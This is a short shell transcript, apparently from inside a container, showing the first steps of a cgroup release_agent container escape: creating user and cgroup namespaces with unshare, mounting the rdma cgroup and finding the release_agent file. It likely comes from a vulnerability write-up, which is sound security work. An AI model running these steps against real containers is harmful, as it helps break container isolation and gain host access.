 root@935008d2b306:/# unshare -UrmC bash # create new user and cgroup namespaces
root@935008d2b306:/# mount -t cgroup -o rdma cgroup /mnt
root@935008d2b306:/# ls -al /mnt/ | grep release_agent
-rw-r--r-- 1 root root    0 Feb 16 15:49 release_agent